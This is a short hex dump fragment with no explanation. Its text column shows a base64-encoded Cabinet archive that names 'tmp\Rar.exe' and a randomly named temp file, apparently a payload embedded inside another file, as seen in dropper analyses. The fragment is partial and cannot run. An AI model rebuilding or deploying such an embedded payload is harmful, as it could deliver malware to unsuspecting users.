 00000FC0 35 00 33 00 37 00 31 00 36 00 31 00 30 00 35 00 5.3.7.1.6.1.0.5.
00000FD0 2D 00 37 00 39 00 39 00 38 00 00 00 00 00 00 00 -.7.9.9.8.......
00000FE0 00 00 00 00 00 00 00 00 00 00 0A 54 56 4E 44 52 ...........TVNDR
00000FF0 67 41 41 41 41 43 6A 56 42 49 41 41 41 41 41 41 gAAAACjVBIAAAAAA
00001000 43 77 41 41 41 41 41 41 41 41 41 41 77 45 42 41 CwAAAAAAAAAAwEBA
00001010 41 6B 41 41 41 43 33 2F 77 41 41 76 51 45 41 41 AkAAAC3/wAAvQEAA
00001020 43 38 41 41 51 41 41 56 67 49 41 41 41 41 41 41 C8AAQAAVgIAAAAAA
00001030 41 41 41 6B 45 77 56 56 79 41 41 64 47 31 77 58 AAAkEwVVyAAdG1wX
00001040 47 4A 6C 62 33 46 73 4C 6D 63 41 57 48 6F 48 41 GJlb3FsLmcAWHoHA
00001050 41 42 57 41 67 41 41 41 4A 42 4D 46 56 63 67 41 ABWAgAAAJBMFVcgA
00001060 48 52 74 63 46 78 53 59 58 49 75 5A 58 68 6C 41 HRtcFxSYXIuZXhlA
00001070 41 43 4F 41 41 42 59 30 41 6B 41 41 41 43 51 54 ACOAABY0AkAAACQT
00001080 42 68 55 49 41 42 30 62 58 42 63 6F 62 62 56 2F BhUIAB0bXBcobbV/
00001090 72 65 6F 7A 66 6A 43 35 39 50 66 78 2B 6D 68 74 reozfjC59Pfx+mht
000010A0 37 76 68 31 4C 48 56 39 37 79 76 75 71 38 75 5A 7vh1LHV97yvuq8uZ
000010B0 47 39 6A 41 42 4C 6C 41 67 42 59 58 67 6F 41 41 G9jABLlAgBYXgoAA
000010C0 41 43 4E 54 4F 68 30 49 41 42 30 62 58 42 63 35 ACNTOh0IAB0bXBc5
000010D0 73 53 7A 78 37 66 57 76 74 62 58 6F 38 54 36 76 sSzx7fWvtbXo8T6v
000010E0 4B 62 45 36 74 44 51 74 50 50 55 79 79 30 78 4C KbE6tDQtPPUyy0xL
000010F0 6D 70 77 5A 77 44 54 7A 77 45 41 61 6B 4D 4E 41 mpwZwDTzwEAakMNA
00001100 41 41 41 6A 55 7A 69 64 43 41 41 64 47 31 77 58 AAAjUzidCAAdG1wX
00001110 4F 62 45 73 38 65 33 31 72 37 57 31 36 50 45 2B ObEs8e31r7W16PE+
00001120 72 79 6D 78 4F 72 51 30 4C 54 7A 31 4D 73 74 4D rymxOrQ0LTz1MstM
00001130 69 35 71 63 47 63 41 45 59 59 43 41 44 30 54 44 i5qcGcAEYYCAD0TD
00001140 77 41 41 41 49 31 4D 36 33 51 67 41 48 52 74 63 wAAAI1M63QgAHRtc
00001150 46 7A 6D 78 4C 50 48 74 39 61 2B 31 74 65 6A 78 FzmxLPHt9a+1tejx
00001160 50 71 38 70 73 54 71 30 4E 43 30 38 39 54 4C 4C Pq8psTq0NC089TLL
00001170 54 4D 75 61 6E 42 6E 41 4A 31 75 41 67 42 4F 6D TMuanBnAJ1uAgBOm
00001180 52 45 41 41 41 43 4E 54 4F 56 30 49 41 42 30 62 REAAACNTOV0IAB0b
00001190 58 42 63 35 73 53 7A 78 37 66 57 76 74 62 58 6F XBc5sSzx7fWvtbXo
000011A0 38 54 36 76 4B 62 45 36 74 44 51 74 50 50 55 79 8T6vKbE6tDQtPPUy